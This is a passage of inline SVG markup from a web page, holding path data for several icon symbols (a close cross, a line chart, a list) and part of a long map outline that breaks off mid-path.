        <path class="aycls-1"
              d="M7 13.63A6.63 6.63 0 0 1 6.49.38H7a6.63 6.63 0 0 1 0 13.25zm3-8.56a.33.33 0 0 0 0-.46l-.63-.67a.32.32 0 0 0-.45 0L7 5.86 5.08 3.94a.32.32 0 0 0-.45 0L4 4.61a.33.33 0 0 0 0 .46L5.87 7 4 8.9a.33.33 0 0 0 0 .45l.63.65a.33.33 0 0 0 .45 0L7 8.11 8.92 10a.33.33 0 0 0 .45 0l.68-.68a.33.33 0 0 0 0-.45L8.13 7z"
              transform="translate(-.12 -.38)"/>
        <path class="aycls-2"
              d="M7 13.63A6.63 6.63 0 0 1 6.49.38H7a6.63 6.63 0 0 1 0 13.25zm3-8.56a.33.33 0 0 0 0-.46l-.63-.67a.32.32 0 0 0-.45 0L7 5.86 5.08 3.94a.32.32 0 0 0-.45 0L4 4.61a.33.33 0 0 0 0 .46L5.87 7 4 8.9a.33.33 0 0 0 0 .45l.63.65a.33.33 0 0 0 .45 0L7 8.11 8.92 10a.33.33 0 0 0 .45 0l.68-.68a.33.33 0 0 0 0-.45L8.13 7z"
              transform="translate(-.12 -.38)"/>
    </symbol>
    <symbol viewBox="425.2 0 850.4 850.4" id="line" xmlns="http://www.w3.org/2000/svg">
        <path d="M1271.6 827.2l-127.9-127.9c-5.3-5.3-13.9-5.3-19.2 0-5.3 5.3-5.3 13.9 0 19.2l104.8 104.8h-777v-81.4H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7v-54.3H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7V579H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7v-54.3H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7V416H493c7.5 0 13.6-6.1 13.6-13.6S500.5 389 493 389h-40.7v-54.3H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7v-54.3H493c7.5 0 13.6-6.1 13.6-13.6S500.5 226 493 226h-40.7v-54.3H493c7.5 0 13.6-6.1 13.6-13.6s-6.1-13.6-13.6-13.6h-40.7V46.3l633.8 633.8c5.3 5.3 13.9 5.3 19.2 0 5.3-5.3 5.3-13.9 0-19.2L448.4 4c-3.9-3.9-9.7-5-14.8-2.9-5.1 2.1-8.4 7-8.4 12.5v823.3c0 7.5 6.1 13.6 13.6 13.6H1262c5.5 0 10.4-3.3 12.5-8.4 2.2-5.2 1-11-2.9-14.9z"/>
        <path d="M719.3 518c5.3 5.3 13.9 5.3 19.2 0 5.3-5.3 5.3-13.9 0-19.2L593.1 353.4c-3.9-3.9-9.7-5-14.8-2.9-5.1 2.1-8.4 7-8.4 12.5v329.1c0 7.5 6.1 13.6 13.6 13.6h329.1c5.5 0 10.4-3.3 12.5-8.4 2.1-5.1.9-10.9-2.9-14.8L776.8 537.1c-5.3-5.3-13.9-5.3-19.2 0-5.3 5.3-5.3 13.9 0 19.2l122.2 122.2H597.1V395.8L719.3 518z"/>
    </symbol>
    <symbol viewBox="425.2 0 850.4 850.4" id="list" xmlns="http://www.w3.org/2000/svg">
        <path d="M1258.3 0H442.5c-9.6 0-17.3 7.8-17.3 17.3v815.8c0 9.6 7.8 17.3 17.3 17.3h693.4c9.6 0 17.3-7.7 17.3-17.3 0-9.6-7.8-17.3-17.3-17.3H459.8V34.6H1241v798.5c0 9.6 7.8 17.3 17.3 17.3 9.6 0 17.3-7.7 17.3-17.3V17.3c0-9.5-7.8-17.3-17.3-17.3z"/>
        <path d="M615 180c-36.6 0-66.3 29.8-66.3 66.3 0 36.6 29.8 66.3 66.3 66.3 36.6 0 66.3-29.8 66.3-66.3.1-36.5-29.7-66.3-66.3-66.3zm0 98.1c-17.5 0-31.7-14.2-31.7-31.7s14.2-31.7 31.7-31.7 31.7 14.2 31.7 31.7c.1 17.5-14.2 31.7-31.7 31.7zM1137.1 229.1H733.3c-9.6 0-17.3 7.8-17.3 17.3 0 9.6 7.8 17.3 17.3 17.3h403.8c9.6 0 17.3-7.8 17.3-17.3 0-9.6-7.8-17.3-17.3-17.3zM615 358.9c-9.6 0-17.3 7.8-17.3 17.3 0 9.6 7.8 17.3 17.3 17.3 17.5 0 31.7 14.2 31.7 31.7s-14.2 31.7-31.7 31.7-31.7-14.2-31.7-31.7c0-9.6-7.8-17.3-17.3-17.3-9.6 0-17.3 7.8-17.3 17.3 0 36.6 29.8 66.3 66.3 66.3 36.6 0 66.3-29.8 66.3-66.3.1-36.6-29.7-66.3-66.3-66.3zM1137.1 407.9H733.3c-9.6 0-17.3 7.8-17.3 17.3 0 9.6 7.8 17.3 17.3 17.3h403.8c9.6 0 17.3-7.8 17.3-17.3 0-9.6-7.8-17.3-17.3-17.3zM615 537.7c-36.6 0-66.3 29.8-66.3 66.3 0 36.6 29.8 66.3 66.3 66.3 36.6 0 66.3-29.8 66.3-66.3.1-36.6-29.7-66.3-66.3-66.3zm0 98c-17.5 0-31.7-14.2-31.7-31.7s14.2-31.7 31.7-31.7 31.7 14.2 31.7 31.7c.1 17.5-14.2 31.7-31.7 31.7zM1137.1 586.7H733.3c-9.6 0-17.3 7.7-17.3 17.3 0 9.6 7.8 17.3 17.3 17.3h403.8c9.6 0 17.3-7.8 17.3-17.3s-7.8-17.3-17.3-17.3z"/>
    </symbol>
    <symbol viewBox="0 0 1500 1500" id="map" xmlns="http://www.w3.org/2000/svg">
        <path fill="none" stroke="#808F99" stroke-width="2" stroke-miterlimit="10"
              d="M722.186 716.82c-.998-.147-1.932-.495-2.837-.912-.04.146-.076.29-.113.432l-.336.06c-.018.099-.036.199-.054.314-.072.039-.153.084-.225.116-.017.03-.037.049-.038.068-.014.197-.043.395-.031.592.006.104.072.208.128.304.079.136.244.271.235.386-.016.198-.11.414-.235.58-.113.147-.303.249-.467.353-.145.089-.278.086-.425-.056-.088-.083-.241-.109-.373-.128-.414-.062-.837-.084-1.25-.155-.191-.025-.377-.112-.558-.196-.06-.022-.098-.12-.119-.2-.036-.107-.045-.22-.072-.368a38.63 38.63 0 0 1-.819-.182c-.17-.041-.36-.039-.466-.224-.019-.029-.095-.055-.139-.049-.309.037-.624.007-.931.128-.644.254-1.3.474-1.946.72-.129.054-.239.164-.35.258-.164.143-.347.231-.57.212-.03-.003-.064.009-.094.008-.292-.015-.558.021-.597.397h-.333c-.204-.001-.366-.064-.462-.263-.085-.177-.198-.349-.282-.525-.08-.166-.145-.21-.313-.132-.126.049-.24.116-.339.172-.144-.102-.248-.204-.378-.262-.128-.063-.278-.084-.403-.111-.013-.036-.021-.047-.02-.058.05-.381-.099-.639-.465-.769-.254-.371-.646-.656-.694-1.158-.032-.32-.098-.371-.377-.23-.393.205-.733.163-1.071-.098a1.023 1.023 0 0 0-.22-.115c-.137-.063-.219-.156-.224-.311-.005-.207-.105-.337-.355-.357-.181.212-.304.566-.733.445-.024-.086-.057-.194-.081-.306-.217-1.047-.433-2.101-.655-3.147-.034-.146-.11-.291-.174-.43-.031-.083-.094-.148-.111-.227-.084-.325-.27-.592-.436-.869-.043-.071-.08-.15-.122-.229.093-.118.18-.229.309-.387-.229-.01-.404-.024-.577-.023-.169.002-.33-.068-.51.021-.153.076-.351.063-.52.11-.087.026-.16.096-.237.148-.184.13-.38.203-.575.047-.174-.146-.344.009-.521-.012-.12-.325.249-.343.319-.547-.146-.384-.5-.379-.847-.417-.021-.116-.039-.229-.067-.375-.177-.045-.369-.082-.558-.137-.223-.057-.286-.246-.139-.426.136-.164.301-.303.176-.551-.02-.033.054-.104.063-.162.024-.111.038-.225.05-.334.01-.125-.05-.185-.162-.235-.048-.021-.045-.153-.068-.244-.037.065-.071.127-.109.188-.209.044-.344-.044-.429-.234-.083-.19-.214-.299-.439-.278a.499.499 0 0 1-.187-.023c-.221-.085-.422-.048-.632.055a.578.578 0 0 1-.332.045c-.445-.076-.892-.152-1.33-.259-.2-.048-.382-.166-.582-.255l-.309.209c-.024-.004-.053.001-.064-.011-.356-.264-.766-.385-1.191-.465-.099-.021-.189-.081-.301-.129-.524.092-1.047.114-1.369-.453-.305-.021-.456.158-.596.341a.281.281 0 0 0-.022.233c.098.262.215.52.351.839l-.176.186c-.132-.101-.214-.166-.302-.228a.533.533 0 0 0-.69.031.396.396 0 0 0-.092.188c-.021.089-.026.183-.042.292-.157.018-.302.055-.448.049-.166-.008-.258.101-.374.216l-.115-.232c.096.521.409.952.579 1.481-.131.143-.265.304-.404.453-.079.088-.177.093-.287.055-.227-.088-.498-.098-.603-.392a.195.195 0 0 0-.294-.097c-.175.11-.335.118-.485-.021-.187-.172-.36-.36-.329-.646.014-.123.031-.249.052-.391-.098-.067-.193-.126-.281-.197-.094-.068-.176-.147-.269-.227-.134.111-.243.269-.439.17-.185-.094-.161-.275-.17-.454-.366-.175-.714-.455-1.114-.089-.21-.055-.295-.193-.326-.388a1.42 1.42 0 0 0-.109-.357c-.072-.163-.166-.188-.33-.112-.093.044-.18.101-.269.149-.139-.146-.173-.281-.097-.466a.833.833 0 0 0 .032-.395c-.016-.146-.071-.287-.101-.432-.057-.259-.114-.516-.443-.568-.042-.007-.076-.065-.111-.094.027-.165.092-.324.057-.463-.021-.089-.19-.141-.301-.21-.081.053-.147.105-.22.137-.064.026-.137.032-.215.05-.144-.275-.284-.534-.165-.858.155-.03.318-.058.482-.089l-.003-.041c-.072 0-.141-.003-.213.001-.071.004-.144.013-.228.021-.023-.079-.04-.144-.078-.271l-.063.338c-.318.052-.645.111-.974.154a.526.526 0 0 1-.272-.044c-.155-.069-.289-.056-.405.062-.114.117-.24.13-.396.101-.359-.069-.432-.033-.604.326a.597.597 0 0 1-.478.366c-.135-.147-.212-.294-.133-.509.085-.239.074-.475-.176-.639-.051-.031-.085-.091-.126-.136-.147.046-.295.093-.442.137-.071.023-.144.032-.214.06-.351.126-.71.244-.688.751-.203.05-.399.081-.579.149-.171.068-.323.179-.503.279.126.188.238.359.353.532-.129.254-.501.34-.439.707.165.089.397.085.477.303.034.084.079.181.065.265-.07.454-.158.908-.24 1.372-.109.036-.206.067-.335.111l.065.524c-.673.025-1.347.196-2.013-.192-.186.135-.385.264-.574.408-.259.2-.556.284-.87.308-.018.294-.049.572-.054.85a.479.479 0 0 1-.185.379c-.171.157-.344.312-.5.48a.737.737 0 0 0-.18.317c-.104.578-.233 1.151-.208 1.748.02.385-.206.533-.563.39-.078-.026-.153-.065-.229-.102-.117.083-.23.171-.357.263-.134-.168-.255-.295-.358-.442a.32.32 0 0 1-.049-.202c.022-.235.049-.479.083-.715a.48.48 0 0 0-.111-.408c-.047-.061-.082-.128-.13-.178-.225-.245-.276-.532-.249-.851.004-.071-.03-.15-.057-.221-.084-.215-.178-.425-.258-.641-.063-.164-.099-.344-.177-.505a.514.514 0 0 0-.231-.189c-.143-.063-.21-.152-.201-.313.021-.335-.137-.629-.226-.939a2.08 2.08 0 0 0-.608-.97c-.07-.064-.14-.181-.132-.269.029-.3-.136-.519-.282-.746-.123-.193-.258-.383-.402-.596-.063.014-.151.031-.23.049-.139-.083-.145-.202-.128-.335.046-.396.093-.794.121-1.192.015-.185-.009-.373-.023-.559-.024-.239-.068-.478-.082-.716-.007-.12-.063-.184-.143-.26-.089-.094-.156-.207-.233-.316.151-.165.222-.311.202-.509-.038-.383-.028-.384.348-.644l.454.739c.363-.443.794-.332 1.251-.175.033-.249.063-.479.1-.723.37.239.562.439.804.789-.017-.079-.036-.153-.061-.256.067-.06.147-.124.233-.198.161.092.315.178.481.271l.28-.178c-.31-.191-.589-.364-.902-.561.121-.131.225-.258.351-.36.144-.122.94.015 1.057.168.106.146.203.292.305.439.338-.067.621-.165.752-.508.056-.142.128-.294.33-.286.043.002.107-.041.127-.082.105-.223.287-.249.5-.223.04.005.081-.01.118-.015-.099-.312-.188-.621-.294-.925-.22-.635-.41-1.276-.436-1.954-.005-.127-.076-.182-.167-.243-.319-.216-.318-.217-.337-.589-.011-.015-.022-.035-.04-.047-.266-.177-.328-.322-.111-.52.297-.271.288-.602.317-.938.002-.018-.003-.041-.006-.08-.077-.063-.166-.132-.263-.208l.007-.216c.128-.14.21-.239.301-.331.058-.058.119-.121.189-.153.338-.14.475-.461.668-.73.033-.046.005-.138.005-.239-.22-.023-.426-.05-.634-.073-.069-.161-.127-.339-.221-.495-.115-.188-.33-.144-.508-.159-.114-.328-.114-.328.105-.519.034-.03.066-.054.097-.084.128-.108.273-.204.376-.337.093-.118.139-.276.211-.434.097.018.188.033.272.044.017.506.245.676.877.659.009-.055-.003-.134.03-.17.232-.241.18-.532.154-.816-.03-.37.173-.661.326-.97.146-.296.331-.562.663-.684.161-.063.243-.184.265-.358.014-.092.054-.18.084-.27.074-.252.032-.327-.225-.408-.061-.017-.116-.042-.164-.061-.189-.283.073-.427.184-.64a1.002 1.002 0 0 1-.268-.73c.001-.129.022-.224.141-.284.011-.005.02-.012.029-.015.138-.096.312-.163.403-.292.084-.114.074-.295.104-.445.158-.078.372-.004.478-.203.081-.157.182-.305.287-.472.404.103.676-.043.926-.385.16-.22.403-.473.782-.427.023.075.054.159.107.316l.023-.285.902-.422c.078.076.167.18.276.259.106.073.23.121.411.212.021.046.075.153.134.273.155-.03.208-.107.195-.264-.019-.215-.005-.437-.005-.666.389-.178.768-.352 1.246-.272.018.333.044.675.043 1.017 0 .076-.093.158-.15.231-.237.292-.479.582-.707.857.069.218.206.266.378.248.19-.015.347.015.45.207.033.064.149.105.23.117.145.017.293.004.431.004.063-.105.098-.239.184-.293.232-.146.265-.364.26-.601a1.06 1.06 0 0 1 .139-.59c.189-.336-.067-.813-.428-.794-.228.015-.455.003-.713.003v-.427c.33 0 .665-.022.998.005.387.029.77.108 1.154.152.121.012.249.001.368-.023.198-.036.286-.155.306-.368.033-.408.085-.816.254-1.196.229 0 .455.008.677-.006.045-.003.084-.082.131-.132l-.128-.297c.321-.165.41-.503.56-.812.263.049.464-.079.664-.221a.62.62 0 0 1 .261-.09c.286-.047.47-.207.543-.487.02-.08.019-.174.061-.243.082-.128.161-.298.283-.355.296-.137.592-.315.943-.263.292.043.465-.092.594-.344.119-.234.292-.439.216-.729-.028-.12.039-.193.142-.255.226-.132.443-.278.674-.407a.516.516 0 0 1 .267-.052c.316.021.631.042.942.087a.928.928 0 0 1 .346.133c.156.088.291.208.448.296.257.14.403.354.5.644l-.197.163c-.097-.111-.187-.21-.273-.309-.129.011-.194.072-.186.202.016.223.029.439.172.63.086.105.153.226.22.344.157.29.264.595.254.93-.006.191.003.383-.014.57-.042.52.045 1.02.178 1.522.132.495.018.973-.26 1.405-.024.034-.057.062-.076.103-.205.416-.545.612-1.001.622a.668.668 0 0 1-.325-.056c-.349-.193-.685-.411-1.03-.611-.106-.063-.181-.135-.188-.268-.01-.293-.139-.541-.302-.778a.867.867 0 0 1-.127-.375c-.047-.384-.055-.771-.249-1.128-.063-.122-.029-.304-.015-.456.017-.192.045-.377-.188-.515-.023.12-.038.234-.07.342-.04.129.02.298-.143.386-.015.008-.015.056-.01.08.077.443-.021.849-.255 1.228-.075.122-.157.218-.308.244-.252.043-.428.196-.572.404-.197.281-.408.553-.618.837.267.323.261.646.136.984.035.036.112.069.126.118.11.463.107.463.561.672.051-.055.11-.112.159-.174.052-.066.094-.137.139-.205-.095-.161-.252-.308-.258-.46-.009-.207.096-.424.157-.653.235-.032.461-.063.73-.097-.013.208-.013.396-.032.576a.912.912 0 0 0 .089.518c.088.19.173.383.247.58a.583.583 0 0 0 .446.405c.058-.142.126-.292.188-.443.066-.163.12-.338.205-.495.037-.071.122-.152.2-.165.368-.076.736-.132 1.108.044.129.063.305.038.457.036.125-.002.246-.028.391-.049.134.25.26.488.398.75-.096.039-.178.071-.298.121.069.137.138.268.219.431.176-.149.326-.274.503-.421.042.141.076.257.135.444 0-.145.021-.226-.004-.289-.08-.196.004-.319.153-.427.204-.147.347-.335.351-.598.002-.143.084-.227.201-.297.197-.122.381-.264.584-.371a.684.684 0 0 0 .367-.514c.025-.131.07-.261.123-.448.272.271.521.508.708.786.075.114.023.308.047.463.042.295-.066.531-.282.765-.109-.072-.228-.139-.327-.224-.144-.122-.289-.152-.463-.067-.111.054-.233.081-.384.132.139.297.188.581-.011.874.186.168.365.328.562.503.304-.172.622-.355.949-.543l.298.216c.175-.234.396-.194.639-.127.362.104.732.188 1.099.28.35.088.35.088.572.353.045-.041.104-.072.131-.121.129-.227.313-.247.536-.163.107.039.225.057.376.093-.092.185-.139.388-.267.494-.123.1-.329.093-.521.138.054.087.101.152.143.227.092.168.228.232.416.188.04-.011.082-.013.124-.021.347-.069.666-.037.927.239.141.146.32.178.518.172.292-.01.585-.003.851-.003.192.389-.149.514-.296.733l.293.238c.111-.163.253-.209.443-.218.297-.02.475-.271.492-.58.012-.195.046-.39.069-.606.214 0 .391-.016.564.007.083.009.17.075.229.141.395.432.83.828 1.041 1.404.095.248.29.462.445.682.191.272.319.566.371.895.03.208.105.404.297.57l.622-.571c-.301-.325-.317-.68-.124-1.017-.102-.316-.549-.396-.453-.796.198-.077.428-.105.551-.233.178-.186.275-.443.416-.688l-.356-.497c.166-.193.318-.398.599-.418.463-.04.751-.343 1.023-.668.135-.16.253-.337.393-.494.131-.147.272-.289.427-.41.233-.187.496-.146.688.086.435.531.474.693.302 1.344a.58.58 0 0 1-.147.236 4.65 4.65 0 0 1-.387.369c-.13.107-.182.229-.127.387.121.326.02.621-.103.914a244.35 244.35 0 0 1-.894 2.121.703.703 0 0 0-.054.487c.07.265.059.519-.107.754a.51.51 0 0 0-.068.141c-.265.811-.929 1.172-1.65 1.476a.44.44 0 0 1-.386-.01c-.278-.14-.565-.264-.855-.395-.098.431-.095.439.225.638.437.27.875.541 1.347.831.087-.088.181-.17.256-.264.143-.175.314-.311.537-.359.331-.067.533-.308.773-.515.318-.274.471-.589.438-1.012-.015-.181-.021-.372.125-.534.22-.25.457-.392.795-.268a.531.531 0 0 0 .187.023c.151 0 .21.082.267.214.144.338.157.629-.063.966-.352.529-.326.544-.14 1.164.008.027.022.055.043.1.233.034.44-.084.693-.122-.161-.185-.435-.223-.449-.537.09-.111.201-.263.324-.401.106-.113.135-.242.152-.396.041-.401-.094-.707-.354-1.024-.26-.315-.525-.479-.932-.415-.078.013-.162-.008-.272-.014-.023-.232-.054-.458-.058-.688-.002-.084.052-.178.1-.256.205-.332.423-.652.619-.987a.84.84 0 0 0 .107-.382c.012-.293-.011-.588-.014-.882a.892.892 0 0 1 .579-.838c.249-.101.448-.267.542-.536.041-.127.092-.248.144-.389.179.247.187.65.033.871-.048.069-.097.142-.161.195-.256.213-.236.495-.196.78.009.06.03.13.073.169.32.295.648.585 1.022.918.032-.332.022-.572-.196-.773-.146-.132-.272-.291-.412-.443l.152-.486c.187.154.354.296.555.464.064-.201.123-.372.175-.524.306-.027.595-.054.883-.07.137-.008.257.172.319.385.062.209.147.414.241.609.027.061.122.116.193.121.185.018.371.006.591.006-.092-.302-.162-.559-.38-.748-.048-.043-.085-.097-.137-.133-.302-.203-.282-.492-.199-.784.104-.358.232-.714.359-1.089.207-.028.431-.029.647.09.258.142.538.154.828.107a.97.97 0 0 1 .368-.005c.29.058.563.013.872-.102-.073-.146-.133-.286-.212-.416-.098-.153-.13-.295-.027-.463.064-.105.087-.235.113-.36.068-.348.281-.536.644-.551.199-.005.398-.017.547-.184.355-.395.822-.517 1.327-.548.083-.003.168-.021.249-.035.021-.004.034-.021.08-.048.003-.137.01-.292.02-.484.146-.004.289-.01.433-.012.137-.002.274-.001.428-.001.086.396.428.329.698.382.051.007.131-.029.166-.07.139-.179.308-.188.503-.121.056.021.121.017.222.029-.104-.198-.189-.366-.305-.584.309-.034.554-.063.824-.092-.037-.148-.063-.283-.105-.409-.046-.15-.039-.278.061-.413a9.71 9.71 0 0 0 .512-.76c.116-.196.315-.227.5-.288.043-.014.107.015.146.042.139.109.269.227.399.339-.071.134-.132.243-.19.354-.004.007.007.02.02.052l.746.115c-.096.287-.185.548-.28.836.261.013.454-.03.558-.252.119-.257.322-.285.588-.3.465-.033.802.108 1.063.497.148.227.346.423.536.62.107.113.111.224.09.369-.171.9-.636 1.664-1.081 2.437-.075.136-.203.237-.313.351-.291.305-.568.624-.881.904-.272.237-.277.506-.233.819.035-.014.062-.016.067-.028.109-.253.305-.382.574-.424.223-.033.407-.154.585-.292.155-.12.323-.272.506-.308.214-.04.345-.188.512-.281.179-.099.332-.253.492-.381.018-.014.038-.023.059-.033.313.076.321.358.387.621.147-.225.28-.435.425-.631.055-.068.15-.137.225-.14.458-.015.925-.007 1.399-.007l-.015.307c.516.422.517.423 1.107.167.305-.131.614-.266.924-.401.019-.006.033-.024.057-.053.045-.398.092-.813.133-1.256.227.084.414.146.593.229a.542.542 0 0 0 .481.003c.062-.024.121-.042.177-.06.4-.137.713-.038.949.305.203.305.402.613.628.947-.134.111-.271.217-.436.349.171.159.328.306.492.45.152.142.322.268.462.427.304.351.712.343 1.141.393v-1.648c.407-.039.76.138 1.167.126.067-.221.131-.452.203-.712.383.041.756.299 1.17.052-.033-.119-.075-.243-.116-.366.108-.372.477-.292.765-.438-.182-.295-.519-.52-.372-.962a23.94 23.94 0 0 1-.384.133c-.054-.096-.114-.191-.192-.326.169-.137.338-.266.506-.398l-.323-.448c.552-.277 1.075-.56 1.619-.813.125-.062.302-.036.523-.053-.108.119-.171.189-.233.251-.263.247-.247.173-.14.551.237-.063.377-.399.714-.222v.666c.236-.099.356-.27.495-.419.038-.043.021-.16 0-.234-.066-.264-.152-.525-.23-.797.153-.131.283-.266.437-.377a.36.36 0 0 1 .224-.075c.229.011.458.038.727.066-.124.146-.221.259-.337.401.085.078.156.149.237.234.104-.078.184-.135.27-.2.075.046.143.091.214.14.032-.021.061-.029.078-.05.107-.094.198-.243.321-.272.232-.058.473-.077.699.077.128.086.261.153.438.1.2-.062.326-.149.374-.367.152-.743.618-1.264 1.242-1.662.05-.036.106-.069.155-.103.447-.288.448-.291.964-.199a.485.485 0 0 1 .243.127c.188.166.366.342.567.529l.831-.468a.392.392 0 0 0 .088-.085c.11-.179.237-.347.31-.538.17-.44.5-.721.875-.957.222-.14.311-.31.291-.571-.023-.223-.005-.454-.005-.754.266.169.473.286.667.424.134.096.25.099.404.013.138-.079.307-.118.467-.161.11-.031.228-.034.366-.051.023-.229.045-.441.063-.668-.195-.111-.372-.224-.559-.315a.435.435 0 0 0-.231-.024c-.102.014-.201.05-.323.084a42.47 42.47 0 0 1-.479-.592c.356-.332.647-.72 1.157-.766-.016-.406.013-.394.211-.786.285-.569.706-.945 1.285-1.227a25.175 25.175 0 0 0 3.538-2.112.537.537 0 0 1 .529-.078c.31.101.63.153.936.264.317.116.573.03.859-.171l-.89-.373c.011-.043.007-.08.021-.1.248-.263.388-.567.388-.934 0-.084.051-.197.113-.241.438-.27.882-.524 1.348-.797.175.217.329.421.497.642-.125.104-.238.195-.375.302.138.113.266.217.398.332l-.295.43c.202.041.368.082.544.109.207.029.38.1.436.329.013.047.057.085.086.138.192-.029.376-.061.605-.096l.054.539c-.201-.02-.368-.031-.566-.05.083.122.141.217.219.341-.135.107-.275.214-.417.318-.111.092-.241.168-.347.271-.247.236-.521.347-.854.261-.283-.074-.47.101-.62.283-.063.078-.063.242-.044.354.055.284-.049.512-.196.771-.123-.12-.234-.226-.36-.341l-.278.146c-.131-.104-.254-.208-.386-.313-.28.448-.248.652.192 1.019l.481-.151c.021.133.039.241.054.368.046-.014.089-.02.12-.035.27-.112.344-.08.376.196.042.292.078.585.093.878a.671.671 0 0 1-.448.672 6.895 6.895 0 0 0-.299.108c-.012.07-.027.132-.029.193-.004.146-.001.293-.001.468.175.022.322.039.488.062.045-.178.084-.327.116-.479.082-.01.159-.025.229-.024.236.005.433-.046.555-.273.033-.057.142-.105.208-.101.702.049 1.404.11 2.121.166.063.184.113.349.181.551-.39.273-.78.546-1.212.851.147.089.249.153.359.209a.282.282 0 0 1 .163.247c.037.515.1 1.024.131 1.54.007.081-.069.167-.112.257.013.001.065.006.142.016l.138 1.428c.023.315.038.63.083.943.021.162.074.325.13.482.115.301.245.596.379.938-.258 0-.468.003-.678-.001-.118-.003-.222.027-.303.126-.003.01-.013.018-.021.022-.462.444-.463.444-.464 1.087-.001.313 0 .624 0 .999-.256-.19-.454-.338-.704-.528.051.488.222.889.284 1.327-.16.046-.292.091-.434.133-.067.41-.095.784.131 1.166.313.534.573 1.098.831 1.662.104.223.244.302.486.239.029-.101.062-.21.093-.337h.561c.119.435.349.808.858.965l.329-.151c.196.187.392.372.603.576-.136.088-.25.16-.377.238a26.46 26.46 0 0 1-.268-.32c-.063.037-.131.074-.217.126.266.478.523.933.785 1.386.04.064.122.114.192.141.15.057.302.092.454.138.32.1.428.445.173.671-.354.301-.252.684-.252 1.048 0 .069.081.142.138.205.263.313.529.618.82.948-.424.257-.3.666-.321 1.029-.004.064.065.156.131.199.4.288.535.717.589 1.168.07.531.094 1.067.143 1.604-.16.07-.251-.04-.348-.102-.701-.467-1.4-.935-2.1-1.404a290.31 290.31 0 0 1-2.041-1.37c-.147-.1-.28-.222-.4-.352a66.825 66.825 0 0 1-1.253-1.418c-.082-.098-.169-.236-.168-.355.006-.555-.135-1.037-.62-1.39.17-.189.237-.372.137-.586-.063-.123.033-.203.11-.268.206-.165.204-.345.129-.582-.155-.489-.313-.984-.408-1.489-.087-.472-.113-.958-.133-1.438-.015-.262-.056-.501-.217-.709-.108-.135-.117-.276-.076-.444.081-.354.143-.718.215-1.094l-.267-.142v-.438c-.391.01-.621-.254-.895-.441-.162-.115-.203-.513-.093-.693l.276-.456c.002-.005-.003-.015-.017-.053-.224.078-.454.146-.674.239-.055.021-.097.1-.121.161-.067.178-.111.361-.168.55l.853 1.033c-.137.154-.229.354-.502.236.199.118.235.313.271.509.068.391.182.779.138 1.182-.005.042-.019.083-.033.142-.149.025-.308.048-.473.076-.243-.322-.476-.638-.744-.99-.071.187-.124.33-.192.493-.295-.056-.454.133-.589.363a.85.85 0 0 1-.14.204c-.306.303-.305.704-.346 1.086-.011.108.032.229.076.334.213.559.292 1.137.294 1.731 0 .146.031.295.021.44-.019.32.129.536.409.709.116-.123.235-.252.371-.401.12.091.237.175.369.269-.179.37-.444.615-.858.701-.035.248-.093.482-.104.721a.747.747 0 0 1-.24.496c-.111.111-.213.231-.339.378-.116-.098-.225-.188-.356-.3l.344-.553c-.289-.053-.524-.049-.717.168a1.561 1.561 0 0 1-.859.488c-.078.018-.16.055-.268.092.039.282.078.562.114.878-.313.024-.539.198-.773.378-.216.17-.454.303-.679.445.024.174.188.293.057.438-.188-.009-.394-.071-.557-.011-.16.061-.277.247-.408.379-.375.359-.735.726-1.109 1.079-.14.127-.208.259-.158.442.108.357.076.705-.098 1.035a.549.549 0 0 0-.024.486c.146.391.108.771.01 1.171-.108.446-.148.913-.203 1.369-.04.292-.052.586-.085.879a2.26 2.26 0 0 1-.111.426 51.16 51.16 0 0 1-.624 1.55c-.12.278-.154.562-.128.854.542.332.935-.037 1.364-.299l.374 1.021c.151-.183.283-.336.425-.509l.363.405c.028-.076.061-.125.075-.177.058-.246.131-.487.168-.736.041-.288.176-.446.439-.588.367-.2.71-.283 1.13-.171.359.096.736.13 1.078.344-.063.143-.128.273-.183.403.187.438.618.456.951.633.022-.019.043-.035.059-.052-.174-.388-.335-.78-.523-1.16-.05-.095-.169-.15-.259-.225-.096-.069-.186-.141-.278-.213l.078-.325c.1-.014.207-.011.298-.048.061-.021.095-.107.124-.154-.141-.426-.496-.633-.808-.853.002-.348.002-.348.323-.438.019.012.044.018.055.035.281.451.71.731 1.145 1.013a.851.851 0 0 1 .328.374c.326.795.884 1.398 1.527 1.965.724.633 1.545 1.122 2.321 1.678.101.073.203.141.369.26-.522.077-1.034-.036-1.403.406.075.227.158.485.248.737.061.16.143.31.18.471.19.762.826 1.017 1.446 1.265.159.068.356.027.582.037.102.212.206.443.318.669-.365-.224-.705-.026-1.09-.013.056.38.112.756-.002 1.172-.2-.258-.392-.473-.544-.704-.061-.095-.064-.239-.081-.364-.027-.199-.078-.366-.306-.417-.306-.075-.441-.291-.505-.582a1.047 1.047 0 0 0-.488-.693 1.052 1.052 0 0 1-.286-.328c-.427-.671-.817-1.369-1.315-1.999-.154-.189-.222-.451-.305-.686-.069-.179-.161-.308-.339-.388-.232-.11-.459-.245-.688-.369-.026.032-.046.051-.042.06.222.525.279 1.098.412 1.646.034.128.102.246.174.362.111.189.243.365.344.56.255.493.498.996.745 1.497.212.445.376.902.282 1.419-.059.306-.004.63-.01.945-.004.211-.029.417-.039.623-.007.139-.018.276-.001.407.044.359.104.709.14 1.062.017.177.013.366-.038.53-.29 1.016-.369 2.067-.45 3.113-.025.293-.047.587-.077.879-.013.113-.059.225-.099.332-.019.067-.061.128-.095.199-.393.789-.394.788-1.108 1.322a.528.528 0 0 1-.354.106c-.261-.013-.521-.008-.788-.023a.464.464 0 0 0-.392.158c-.157.162-.326.31-.502.484-.056-.188-.069-.366-.146-.496-.081-.145-.227-.251-.34-.372-.293-.295-.586-.596-.892-.91.152-.344.31-.671.454-1 .468-.045.918-.087 1.387-.135-.04-.086-.052-.137-.077-.179-.232-.29-.277-.616-.247-.979.025-.235-.002-.484.029-.719.055-.489.03-.963-.197-1.409-.092-.181-.015-.341.035-.519.021-.096.054-.212.014-.297a2.094 2.094 0 0 0-.32-.494c-.1-.102-.6-.018-.709.1-.248.272-.498.543-.731.823a.62.62 0 0 0-.134.279c-.047.209-.166.323-.358.401a7.56 7.56 0 0 